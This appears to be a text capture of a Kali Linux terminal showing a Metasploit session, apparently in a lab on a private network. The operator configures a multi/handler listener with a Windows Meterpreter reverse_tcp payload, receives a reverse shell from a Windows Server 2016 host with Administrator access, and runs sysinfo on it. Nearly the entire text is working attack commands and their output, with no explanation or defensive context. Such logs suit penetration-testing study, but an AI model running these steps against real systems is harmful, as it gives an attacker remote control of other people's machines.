 bpg@kali-pc-001: ~
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.5.73     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.5.73:4444
msf5 exploit(multi/handler) > [*] Sending stage (176195 bytes) to 192.168.5.76
[*] Meterpreter session 1 opened (192.168.5.73:4444 -> 192.168.5.76:49773) at 20
20-09-02 03:25:32 -0700
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
1         meterpreter x86/windows  WIN-2POTO21FDJH\Administrator @ WIN-2POTO21FDJH  192.168.5.73:4444 -> 192.168.5.76:49773 (192.168.5.76)
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : WIN-2POTO21FDJH
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >